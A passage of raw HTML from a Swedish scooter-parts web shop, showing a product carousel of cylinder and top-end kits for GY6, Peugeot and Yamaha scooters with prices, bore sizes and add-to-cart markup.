                    Cylinder kit med topplock 90cc-, GY6, Baotian Ghost Sport Basic, Viarelli Sprint Forza, Peugeot V-Clic,                </a>
            </div>

                            <div class="py-1 mx-auto ">
                        <div class="product-reviews-summary short mg-lipscore-rating-wrapper">
        <div class="rating-summary">
            <div class="lipscore-rating-small"                 data-ls-product-name="Cylinder kit med topplock 90cc-, GY6, Baotian Ghost Sport Basic, Viarelli Sprint Forza, Peugeot V-Clic," data-ls-product-url="https://dinhoj.se/cylinder-kit-med-topplock-90cc-gy6-baotian-ghost-sport-basic-viarelli-sprint-forza-peugeot-v-clic-16-5820" data-ls-brand="" data-ls-sku="16-5820" data-ls-product-id="" data-ls-image-url="https://dinhoj.se/media/catalog/product/cache/05e37a7f710ec2be47f8627641841ee3/o/r/ort-basic-viarelli-sprint-forza-peugeot-v-clic-814377773_1.jpg" data-ls-price="0" data-ls-price-currency="SEK" data-ls-category="Cylinder-Topplock" data-ls-description="Mått: Ø51 mm (85cc), 13 mm kolvbult" data-ls-availability="1" data-ls-gtin="16-5820">
            </div>
        </div>
     </div>
                </div>
            
                                        
            
            
            <div class="pt-1 text-gray-900"
                 x-data="initPriceBox__697ea71da9717()"
                 @update-prices-71251.window="updatePrice($event.detail);"
            >
                <div class="price-box price-final_price" data-role="priceBox" data-product-id="71251" data-price-box="product-id-71251"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">Från</span><span
        class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount="19"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">19,00 kr</span></span>
        </span>
    </p>
    </div>
</div><div class="ampreorder-category" style="display: none">Förväntad leveranstid:</div>            </div>

            <div class="mt-auto pt-3 flex flex-wrap justify-center items-center">
                                                            <button class="w-auto btn btn-primary justify-center text-sm mr-auto"
                                aria-label="L&#xE4;gg&#x20;i&#x20;varukorg&#x20;Cylinder&#x20;kit&#x20;med&#x20;topplock&#x20;90cc-,&#x20;GY6,&#x20;Baotian&#x20;Ghost&#x20;Sport&#x20;Basic,&#x20;Viarelli&#x20;Sprint&#x20;Forza,&#x20;Peugeot&#x20;V-Clic,">
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="h-6 w-6 border-current inline" width="25" height="25" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                            <span class="ml-2 inline md:ml-0 md:hidden lg:ml-2 lg:inline">
                                Lägg i varukorg                            </span>
                        </button>
                                                                                        <button x-data="initCompareOnProductList()"
                            @click.prevent="addToCompare(71251)"
                            aria-label="L&#xE4;gg&#x20;till&#x20;j&#xE4;mf&#xF6;relse&#x20;Cylinder&#x20;kit&#x20;med&#x20;topplock&#x20;90cc-,&#x20;GY6,&#x20;Baotian&#x20;Ghost&#x20;Sport&#x20;Basic,&#x20;Viarelli&#x20;Sprint&#x20;Forza,&#x20;Peugeot&#x20;V-Clic,"
                            type="button"
                            class="rounded-full w-9 h-9 bg-gray-200 p-0 border-0 inline-flex shrink-0 items-center justify-center text-gray-500 hover:text-yellow-500 ml-2">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-5 h-5" width="25" height="25" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3 6l3 1m0 0l-3 9a5.002 5.002 0 006.001 0M6 7l3 9M6 7l6-2m6 2l3-1m-3 1l-3 9a5.002 5.002 0 006.001 0M18 7l3 9m-3-9l-6-2m0-2v2m0 16V5m0 16H9m3 0h3"/>
</svg>
                    </button>
                                                                                </div>
        </div>
        </form>


<template class="am-preorder-71251"></template>


                        </div>
                                            <div class="swiper-slide flex shrink-0 w-full mr-1 p-1" role="group"
                             aria-label="3&#x20;&#x2F;&#x20;10&#x20;-&#x20;697ea71d9e475">
                            <form method="post"
      action="https://dinhoj.se/checkout/cart/add/uenc/%25uenc%25/product/71313/"
      aria-label="Product&#x20;Card&#x20;Form&#x20;for&#x20;Cylinder&#x20;kit&#x20;80cc&#x20;med&#x20;topplock&#x20;stora&#x20;ventiler-,&#x20;GY6,&#x20;Baotian&#x20;Ghost&#x20;Sport&#x20;Basic,&#x20;Viarelli&#x20;Sprint&#x20;Forza,&#x20;Peugeot&#x20;V-Clic,&#x20;_697ea71dbc247"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col w-full h-full
      "
      >
    <input name="form_key" type="hidden" value="h6CfSHTmPobx71Sz" />    <input type="hidden" name="product" value="71313"/>
                        <a href="https://dinhoj.se/cylinder-kit-80cc-med-topplock-stora-ventiler-gy6-baotian-ghost-sport-basic-viarelli-sprint-forza-peugeot-v-clic-16-5882"
           class="product photo product-item-photo block mx-auto mb-3 ">
            <img class="object-contain m-auto transition-all "
     x-data=""
     @update-gallery-71313-start.window="$root.classList.add('blur-sm')"
     @update-gallery-71313.window="$root.src = $event.detail"
     @update-gallery-71313-end.window="$root.classList.remove('blur-sm')"
        src="https://dinhoj.se/media/catalog/product/cache/cc5473d5a3dcda6de6658b1b1ca72230/o/r/ort-basic-viarelli-sprint-forza-peugeot-v-clic-383359426_1.jpg"
        loading="lazy"
        width="240"
    height="300"
    alt="Cylinder&#x20;kit&#x20;80cc&#x20;med&#x20;topplock&#x20;stora&#x20;ventiler-,&#x20;GY6,&#x20;Baotian&#x20;Ghost&#x20;Sport&#x20;Basic,&#x20;Viarelli&#x20;Sprint&#x20;Forza,&#x20;Peugeot&#x20;V-Clic,"
    title="Cylinder&#x20;kit&#x20;80cc&#x20;med&#x20;topplock&#x20;stora&#x20;ventiler-,&#x20;GY6,&#x20;Baotian&#x20;Ghost&#x20;Sport&#x20;Basic,&#x20;Viarelli&#x20;Sprint&#x20;Forza,&#x20;Peugeot&#x20;V-Clic,"
/>
        </a>
        <div class="product-info flex flex-col grow">
                        <div class="mt-2 mb-1 items-center justify-center text-primary font-semibold text-center ">
                <a class="product-item-link inline-block text-lg"
                   href="https://dinhoj.se/cylinder-kit-80cc-med-topplock-stora-ventiler-gy6-baotian-ghost-sport-basic-viarelli-sprint-forza-peugeot-v-clic-16-5882" >
                    Cylinder kit 80cc med topplock stora ventiler-, GY6, Baotian Ghost Sport Basic, Viarelli Sprint Forza, Peugeot V-Clic,                </a>
            </div>

                            <div class="py-1 mx-auto ">
                        <div class="product-reviews-summary short mg-lipscore-rating-wrapper">
        <div class="rating-summary">
            <div class="lipscore-rating-small"                 data-ls-product-name="Cylinder kit 80cc med topplock stora ventiler-, GY6, Baotian Ghost Sport Basic, Viarelli Sprint Forza, Peugeot V-Clic," data-ls-product-url="https://dinhoj.se/cylinder-kit-80cc-med-topplock-stora-ventiler-gy6-baotian-ghost-sport-basic-viarelli-sprint-forza-peugeot-v-clic-16-5882" data-ls-brand="" data-ls-sku="16-5882" data-ls-product-id="" data-ls-image-url="https://dinhoj.se/media/catalog/product/cache/05e37a7f710ec2be47f8627641841ee3/o/r/ort-basic-viarelli-sprint-forza-peugeot-v-clic-383359426_1.jpg" data-ls-price="0" data-ls-price-currency="SEK" data-ls-category="Cylinder-Topplock" data-ls-description="Mått: Ø47 mm (72cc), 13 mm kolvbult" data-ls-availability="1" data-ls-gtin="16-5882">
            </div>
        </div>
     </div>
                </div>
            
                                        
            
            
            <div class="pt-1 text-gray-900"
                 x-data="initPriceBox__697ea71dbc247()"
                 @update-prices-71313.window="updatePrice($event.detail);"
            >
                <div class="price-box price-final_price" data-role="priceBox" data-product-id="71313" data-price-box="product-id-71313"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">Från</span><span
        class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount="19"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">19,00 kr</span></span>
        </span>
    </p>
    </div>
</div><div class="ampreorder-category" style="display: none">Förväntad leveranstid:</div>            </div>

            <div class="mt-auto pt-3 flex flex-wrap justify-center items-center">
                                                            <button class="w-auto btn btn-primary justify-center text-sm mr-auto"
                                aria-label="L&#xE4;gg&#x20;i&#x20;varukorg&#x20;Cylinder&#x20;kit&#x20;80cc&#x20;med&#x20;topplock&#x20;stora&#x20;ventiler-,&#x20;GY6,&#x20;Baotian&#x20;Ghost&#x20;Sport&#x20;Basic,&#x20;Viarelli&#x20;Sprint&#x20;Forza,&#x20;Peugeot&#x20;V-Clic,">
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="h-6 w-6 border-current inline" width="25" height="25" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                            <span class="ml-2 inline md:ml-0 md:hidden lg:ml-2 lg:inline">
                                Lägg i varukorg                            </span>
                        </button>
                                                                                        <button x-data="initCompareOnProductList()"
                            @click.prevent="addToCompare(71313)"
                            aria-label="L&#xE4;gg&#x20;till&#x20;j&#xE4;mf&#xF6;relse&#x20;Cylinder&#x20;kit&#x20;80cc&#x20;med&#x20;topplock&#x20;stora&#x20;ventiler-,&#x20;GY6,&#x20;Baotian&#x20;Ghost&#x20;Sport&#x20;Basic,&#x20;Viarelli&#x20;Sprint&#x20;Forza,&#x20;Peugeot&#x20;V-Clic,"
                            type="button"
                            class="rounded-full w-9 h-9 bg-gray-200 p-0 border-0 inline-flex shrink-0 items-center justify-center text-gray-500 hover:text-yellow-500 ml-2">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-5 h-5" width="25" height="25" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3 6l3 1m0 0l-3 9a5.002 5.002 0 006.001 0M6 7l3 9M6 7l6-2m6 2l3-1m-3 1l-3 9a5.002 5.002 0 006.001 0M18 7l3 9m-3-9l-6-2m0-2v2m0 16V5m0 16H9m3 0h3"/>
</svg>
                    </button>
                                                                                </div>
        </div>
        </form>


<template class="am-preorder-71313"></template>


                        </div>
                                            <div class="swiper-slide flex shrink-0 w-full mr-1 p-1" role="group"
                             aria-label="4&#x20;&#x2F;&#x20;10&#x20;-&#x20;697ea71d9e475">
                            <form method="post"
      action="https://dinhoj.se/checkout/cart/add/uenc/%25uenc%25/product/73552/"
      aria-label="Product&#x20;Card&#x20;Form&#x20;for&#x20;Trimsats&#x20;cylinder&#x20;topplock&#x20;kamaxel&#x20;80cc-,&#x20;GY6,&#x20;Baotian&#x20;Ghost&#x20;Sport&#x20;Basic,&#x20;Viarelli&#x20;Sprint&#x20;Forza,&#x20;Peugeot&#x20;V-Clic,&#x20;_697ea71dc6a13"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col w-full h-full
      "
      >
    <input name="form_key" type="hidden" value="h6CfSHTmPobx71Sz" />    <input type="hidden" name="product" value="73552"/>
                        <a href="https://dinhoj.se/trimsats-cylinder-topplock-kamaxel-80cc-gy6-baotian-ghost-sport-basic-viarelli-sprint-forza-peugeot-v-clic-16-6571"
           class="product photo product-item-photo block mx-auto mb-3 ">
            <img class="object-contain m-auto transition-all "
     x-data=""
     @update-gallery-73552-start.window="$root.classList.add('blur-sm')"
     @update-gallery-73552.window="$root.src = $event.detail"
     @update-gallery-73552-end.window="$root.classList.remove('blur-sm')"
        src="https://dinhoj.se/media/catalog/product/cache/cc5473d5a3dcda6de6658b1b1ca72230/o/r/ort-basic-viarelli-sprint-forza-peugeot-v-clic-995184021_1_1.jpg"
        loading="lazy"
        width="240"
    height="300"
    alt="Trimsats&#x20;cylinder&#x20;topplock&#x20;kamaxel&#x20;80cc-,&#x20;GY6,&#x20;Baotian&#x20;Ghost&#x20;Sport&#x20;Basic,&#x20;Viarelli&#x20;Sprint&#x20;Forza,&#x20;Peugeot&#x20;V-Clic,"
    title="Trimsats&#x20;cylinder&#x20;topplock&#x20;kamaxel&#x20;80cc-,&#x20;GY6,&#x20;Baotian&#x20;Ghost&#x20;Sport&#x20;Basic,&#x20;Viarelli&#x20;Sprint&#x20;Forza,&#x20;Peugeot&#x20;V-Clic,"
/>
        </a>
        <div class="product-info flex flex-col grow">
                        <div class="mt-2 mb-1 items-center justify-center text-primary font-semibold text-center ">
                <a class="product-item-link inline-block text-lg"
                   href="https://dinhoj.se/trimsats-cylinder-topplock-kamaxel-80cc-gy6-baotian-ghost-sport-basic-viarelli-sprint-forza-peugeot-v-clic-16-6571" >
                    Trimsats cylinder topplock kamaxel 80cc-, GY6, Baotian Ghost Sport Basic, Viarelli Sprint Forza, Peugeot V-Clic,                </a>
            </div>

                            <div class="py-1 mx-auto ">
                        <div class="product-reviews-summary short mg-lipscore-rating-wrapper">
        <div class="rating-summary">
            <div class="lipscore-rating-small"                 data-ls-product-name="Trimsats cylinder topplock kamaxel 80cc-, GY6, Baotian Ghost Sport Basic, Viarelli Sprint Forza, Peugeot V-Clic," data-ls-product-url="https://dinhoj.se/trimsats-cylinder-topplock-kamaxel-80cc-gy6-baotian-ghost-sport-basic-viarelli-sprint-forza-peugeot-v-clic-16-6571" data-ls-brand="" data-ls-sku="16-6570k" data-ls-product-id="" data-ls-image-url="https://dinhoj.se/media/catalog/product/cache/05e37a7f710ec2be47f8627641841ee3/o/r/ort-basic-viarelli-sprint-forza-peugeot-v-clic-995184021_1_1.jpg" data-ls-price="0" data-ls-price-currency="SEK" data-ls-category="Cylinder-Topplock" data-ls-description="Mått: Ø47 mm (72cc), 13 mm kolvbult" data-ls-availability="1" data-ls-gtin="16-6570k">
            </div>
        </div>
     </div>
                </div>
            
                                        
            
            
            <div class="pt-1 text-gray-900"
                 x-data="initPriceBox__697ea71dc6a13()"
                 @update-prices-73552.window="updatePrice($event.detail);"
            >
                <div class="price-box price-final_price" data-role="priceBox" data-product-id="73552" data-price-box="product-id-73552"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">Från</span><span
        class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount="22"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">22,00 kr</span></span>
        </span>
    </p>
    </div>
</div><div class="ampreorder-category" style="display: none">Förväntad leveranstid:</div>            </div>

            <div class="mt-auto pt-3 flex flex-wrap justify-center items-center">
                                                            <button class="w-auto btn btn-primary justify-center text-sm mr-auto"
                                aria-label="L&#xE4;gg&#x20;i&#x20;varukorg&#x20;Trimsats&#x20;cylinder&#x20;topplock&#x20;kamaxel&#x20;80cc-,&#x20;GY6,&#x20;Baotian&#x20;Ghost&#x20;Sport&#x20;Basic,&#x20;Viarelli&#x20;Sprint&#x20;Forza,&#x20;Peugeot&#x20;V-Clic,">
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="h-6 w-6 border-current inline" width="25" height="25" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                            <span class="ml-2 inline md:ml-0 md:hidden lg:ml-2 lg:inline">
                                Lägg i varukorg                            </span>
                        </button>
                                                                                        <button x-data="initCompareOnProductList()"
                            @click.prevent="addToCompare(73552)"
                            aria-label="L&#xE4;gg&#x20;till&#x20;j&#xE4;mf&#xF6;relse&#x20;Trimsats&#x20;cylinder&#x20;topplock&#x20;kamaxel&#x20;80cc-,&#x20;GY6,&#x20;Baotian&#x20;Ghost&#x20;Sport&#x20;Basic,&#x20;Viarelli&#x20;Sprint&#x20;Forza,&#x20;Peugeot&#x20;V-Clic,"
                            type="button"
                            class="rounded-full w-9 h-9 bg-gray-200 p-0 border-0 inline-flex shrink-0 items-center justify-center text-gray-500 hover:text-yellow-500 ml-2">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-5 h-5" width="25" height="25" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3 6l3 1m0 0l-3 9a5.002 5.002 0 006.001 0M6 7l3 9M6 7l6-2m6 2l3-1m-3 1l-3 9a5.002 5.002 0 006.001 0M18 7l3 9m-3-9l-6-2m0-2v2m0 16V5m0 16H9m3 0h3"/>
</svg>
                    </button>
                                                                                </div>
        </div>
        </form>


<template class="am-preorder-73552"></template>


                        </div>
                                            <div class="swiper-slide flex shrink-0 w-full mr-1 p-1" role="group"
                             aria-label="5&#x20;&#x2F;&#x20;10&#x20;-&#x20;697ea71d9e475">
                            <form method="post"
      action="https://dinhoj.se/checkout/cart/add/uenc/%25uenc%25/product/72916/"
      aria-label="Product&#x20;Card&#x20;Form&#x20;for&#x20;Cylinder&#x20;kit&#x20;50cc-,&#x20;Yamaha&#x20;Aerox&#x20;50&#x20;4T&#x20;Neos&#x20;50&#x20;4T&#x20;Vino&#x20;50&#x20;4T&#x20;_697ea71dd53fc"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col w-full h-full
      "
      >
    <input name="form_key" type="hidden" value="h6CfSHTmPobx71Sz" />    <input type="hidden" name="product" value="72916"/>
                        <a href="https://dinhoj.se/cylinder-kit-50cc-yamaha-aerox-50-4t-neos-50-4t-vino-50-4t-16-7262"
           class="product photo product-item-photo block mx-auto mb-3 ">
            <img class="object-contain m-auto transition-all "
     x-data=""
     @update-gallery-72916-start.window="$root.classList.add('blur-sm')"
     @update-gallery-72916.window="$root.src = $event.detail"
     @update-gallery-72916-end.window="$root.classList.remove('blur-sm')"
        src="https://dinhoj.se/media/catalog/product/cache/cc5473d5a3dcda6de6658b1b1ca72230/t/-/t-50cc-yamaha-aerox-50-4t-neos-50-4t-vino-50-4t-49845022_1.jpg"
        loading="lazy"
        width="240"
    height="300"
    alt="Cylinder&#x20;kit&#x20;50cc-,&#x20;Yamaha&#x20;Aerox&#x20;50&#x20;4T&#x20;Neos&#x20;50&#x20;4T&#x20;Vino&#x20;50&#x20;4T"
    title="Cylinder&#x20;kit&#x20;50cc-,&#x20;Yamaha&#x20;Aerox&#x20;50&#x20;4T&#x20;Neos&#x20;50&#x20;4T&#x20;Vino&#x20;50&#x20;4T"
/>
        </a>
        <div class="product-info flex flex-col grow">
                        <div class="mt-2 mb-1 items-center justify-center text-primary font-semibold text-center ">
                <a class="product-item-link inline-block text-lg"
                   href="https://dinhoj.se/cylinder-kit-50cc-yamaha-aerox-50-4t-neos-50-4t-vino-50-4t-16-7262" >
                    Cylinder kit 50cc-, Yamaha Aerox 50 4T Neos 50 4T Vino 50 4T                </a>
            </div>

                            <div class="py-1 mx-auto ">
                        <div class="product-reviews-summary short mg-lipscore-rating-wrapper">
        <div class="rating-summary">
            <div class="lipscore-rating-small"                 data-ls-product-name="Cylinder kit 50cc-, Yamaha Aerox 50 4T Neos 50 4T Vino 50 4T" data-ls-product-url="https://dinhoj.se/cylinder-kit-50cc-yamaha-aerox-50-4t-neos-50-4t-vino-50-4t-16-7262" data-ls-brand="" data-ls-sku="16-7262" data-ls-product-id="" data-ls-image-url="https://dinhoj.se/media/catalog/product/cache/05e37a7f710ec2be47f8627641841ee3/t/-/t-50cc-yamaha-aerox-50-4t-neos-50-4t-vino-50-4t-49845022_1.jpg" data-ls-price="899" data-ls-price-currency="SEK" data-ls-category="Cylinder-Topplock" data-ls-description="Mått: Ø38 mm (50cc), 10 mm kolvbult" data-ls-availability="1" data-ls-gtin="16-7262">
            </div>
        </div>
     </div>
                </div>
            
                                        
            
            
            <div class="pt-1 text-gray-900"
                 x-data="initPriceBox__697ea71dd53fc()"
                 @update-prices-72916.window="updatePrice($event.detail);"
            >
                <div class="price-box price-final_price" data-role="priceBox" data-product-id="72916" data-price-box="product-id-72916">
    <span class="special-price">
        <span
    x-data x-id="['product\u002Dprice\u002D72916']"    class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Specialpris</span>
        <span  :id="$id('product\u002Dprice\u002D72916')"                data-price-amount="269.7"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">269,70 kr</span></span>
        </span>
    </span>
    <span class="old-price">
        <span
    x-data x-id="['old\u002Dprice\u002D72916']"    class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Ordinarie pris</span>
        <span  :id="$id('old\u002Dprice\u002D72916')"                data-price-amount="899"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">899,00 kr</span></span>
        </span>
    </span>

</div><div class="ampreorder-category" style="display: none">Förväntad leveranstid:</div>            </div>

            <div class="mt-auto pt-3 flex flex-wrap justify-center items-center">
                                                            <button class="w-auto btn btn-primary justify-center text-sm mr-auto"
                                aria-label="L&#xE4;gg&#x20;i&#x20;varukorg&#x20;Cylinder&#x20;kit&#x20;50cc-,&#x20;Yamaha&#x20;Aerox&#x20;50&#x20;4T&#x20;Neos&#x20;50&#x20;4T&#x20;Vino&#x20;50&#x20;4T">
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="h-6 w-6 border-current inline" width="25" height="25" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                            <span class="ml-2 inline md:ml-0 md:hidden lg:ml-2 lg:inline">
                                Lägg i varukorg                            </span>
                        </button>
                                                                                        <button x-data="initCompareOnProductList()"
                            @click.prevent="addToCompare(72916)"
                            aria-label="L&#xE4;gg&#x20;till&#x20;j&#xE4;mf&#xF6;relse&#x20;Cylinder&#x20;kit&#x20;50cc-,&#x20;Yamaha&#x20;Aerox&#x20;50&#x20;4T&#x20;Neos&#x20;50&#x20;4T&#x20;Vino&#x20;50&#x20;4T"
                            type="button"
                            class="rounded-full w-9 h-9 bg-gray-200 p-0 border-0 inline-flex shrink-0 items-center justify-center text-gray-500 hover:text-yellow-500 ml-2">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-5 h-5" width="25" height="25" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3 6l3 1m0 0l-3 9a5.002 5.002 0 006.001 0M6 7l3 9M6 7l6-2m6 2l3-1m-3 1l-3 9a5.002 5.002 0 006.001 0M18 7l3 9m-3-9l-6-2m0-2v2m0 16V5m0 16H9m3 0h3"/>
</svg>
                    </button>
                                                                                </div>
        </div>
        </form>


<template class="am-preorder-72916"></template>


                        </div>
                                            <div class="swiper-slide flex shrink-0 w-full mr-1 p-1" role="group"
                             aria-label="6&#x20;&#x2F;&#x20;10&#x20;-&#x20;697ea71d9e475">
                            <form method="post"
      action="https://dinhoj.se/checkout/cart/add/uenc/%25uenc%25/product/69721/"
      aria-label="Product&#x20;Card&#x20;Form&#x20;for&#x20;Cylinder&#x20;kit&#x20;50cc-,&#x20;Peugeot&#x20;Speedfight&#x20;1&#x20;Speedfight&#x20;2&#x20;Vivacity&#x20;Trekker&#x20;Looxor,&#x20;mfl&#x20;_697ea71de308a"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col w-full h-full
      "
      >
    <input name="form_key" type="hidden" value="h6CfSHTmPobx71Sz" />    <input type="hidden" name="product" value="69721"/>
                        <a href="https://dinhoj.se/cylinder-kit-50cc-peugeot-speedfight-1-speedfight-2-vivacity-trekker-looxor-mfl-16-3466"
           class="product photo product-item-photo block mx-auto mb-3 ">
            <img class="object-contain m-auto transition-all "
     x-data=""
     @update-gallery-69721-start.window="$root.classList.add('blur-sm')"
     @update-gallery-69721.window="$root.src = $event.detail"
     @update-gallery-69721-end.window="$root.classList.remove('blur-sm')"
        src="https://dinhoj.se/media/catalog/product/cache/cc5473d5a3dcda6de6658b1b1ca72230/g/h/ght-1-speedfight-2-vivacity-trekker-looxor-mfl-530873246_1.jpg"
        loading="lazy"
        width="240"
    height="300"
    alt="Cylinder&#x20;kit&#x20;50cc-,&#x20;Peugeot&#x20;Speedfight&#x20;1&#x20;Speedfight&#x20;2&#x20;Vivacity&#x20;Trekker&#x20;Looxor,&#x20;mfl"
    title="Cylinder&#x20;kit&#x20;50cc-,&#x20;Peugeot&#x20;Speedfight&#x20;1&#x20;Speedfight&#x20;2&#x20;Vivacity&#x20;Trekker&#x20;Looxor,&#x20;mfl"
/>
        </a>
        <div class="product-info flex flex-col grow">
                        <div class="mt-2 mb-1 items-center justify-center text-primary font-semibold text-center ">
                <a class="product-item-link inline-block text-lg"
                   href="https://dinhoj.se/cylinder-kit-50cc-peugeot-speedfight-1-speedfight-2-vivacity-trekker-looxor-mfl-16-3466" >
                    Cylinder kit 50cc-, Peugeot Speedfight 1 Speedfight 2 Vivacity Trekker Looxor, mfl                </a>
            </div>

                            <div class="py-1 mx-auto ">
                        <div class="product-reviews-summary short mg-lipscore-rating-wrapper">
        <div class="rating-summary">
            <div class="lipscore-rating-small"                 data-ls-product-name="Cylinder kit 50cc-, Peugeot Speedfight 1 Speedfight 2 Vivacity Trekker Looxor, mfl" data-ls-product-url="https://dinhoj.se/cylinder-kit-50cc-peugeot-speedfight-1-speedfight-2-vivacity-trekker-looxor-mfl-16-3466" data-ls-brand="" data-ls-sku="16-3466" data-ls-product-id="" data-ls-image-url="https://dinhoj.se/media/catalog/product/cache/05e37a7f710ec2be47f8627641841ee3/g/h/ght-1-speedfight-2-vivacity-trekker-looxor-mfl-530873246_1.jpg" data-ls-price="399" data-ls-price-currency="SEK" data-ls-category="Cylinder-Topplock" data-ls-description="Mått: Ø40 mm, 12 mm kolvbult" data-ls-availability="1" data-ls-gtin="16-3466">
            </div>
        </div>
     </div>
                </div>
            
                                        
            
            
            <div class="pt-1 text-gray-900"
                 x-data="initPriceBox__697ea71de308a()"
                 @update-prices-69721.window="updatePrice($event.detail);"
            >
                <div class="price-box price-final_price" data-role="priceBox" data-product-id="69721" data-price-box="product-id-69721">
    <span
    x-data x-id="['product\u002Dprice\u002D69721']"    class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  :id="$id('product\u002Dprice\u002D69721')"                data-price-amount="399"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">399,00 kr</span></span>
        </span>

</div><div class="ampreorder-category" style="display: none">Förväntad leveranstid:</div>            </div>

            <div class="mt-auto pt-3 flex flex-wrap justify-center items-center">
                                                            <button class="w-auto btn btn-primary justify-center text-sm mr-auto"
                                aria-label="L&#xE4;gg&#x20;i&#x20;varukorg&#x20;Cylinder&#x20;kit&#x20;50cc-,&#x20;Peugeot&#x20;Speedfight&#x20;1&#x20;Speedfight&#x20;2&#x20;Vivacity&#x20;Trekker&#x20;Looxor,&#x20;mfl">
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="h-6 w-6 border-current inline" width="25" height="25" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                            <span class="ml-2 inline md:ml-0 md:hidden lg:ml-2 lg:inline">
                                Lägg i varukorg                            </span>
                        </button>
                                                                                        <button x-data="initCompareOnProductList()"
                            @click.prevent="addToCompare(69721)"
                            aria-label="L&#xE4;gg&#x20;till&#x20;j&#xE4;mf&#xF6;relse&#x20;Cylinder&#x20;kit&#x20;50cc-,&#x20;Peugeot&#x20;Speedfight&#x20;1&#x20;Speedfight&#x20;2&#x20;Vivacity&#x20;Trekker&#x20;Looxor,&#x20;mfl"
                            type="button"
                            class="rounded-full w-9 h-9 bg-gray-200 p-0 border-0 inline-flex shrink-0 items-center justify-center text-gray-500 hover:text-yellow-500 ml-2">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-5 h-5" width="25" height="25" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3 6l3 1m0 0l-3 9a5.002 5.002 0 006.001 0M6 7l3 9M6 7l6-2m6 2l3-1m-3 1l-3 9a5.002 5.002 0 006.001 0M18 7l3 9m-3-9l-6-2m0-2v2m0 16V5m0 16H9m3 0h3"/>
</svg>
                    </button>
                                                                                </div>
        </div>
        </form>


<template class="am-preorder-69721"></template>


                        </div>
                                            <div class="swiper-slide flex shrink-0 w-full mr-1 p-1" role="group"
                             aria-label="7&#x20;&#x2F;&#x20;10&#x20;-&#x20;697ea71d9e475">
                            <form method="post"
      action="https://dinhoj.se/checkout/cart/add/uenc/%25uenc%25/product/69730/"
      aria-label="Product&#x20;Card&#x20;Form&#x20;for&#x20;Cylinder&#x20;kit&#x20;50cc-,&#x20;Yamaha&#x20;Jog&#x20;Neos,&#x20;Baotian&#x20;Diablo,&#x20;PGO&#x20;Max,&#x20;_697ea71df0201"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col w-full h-full
      "
      >
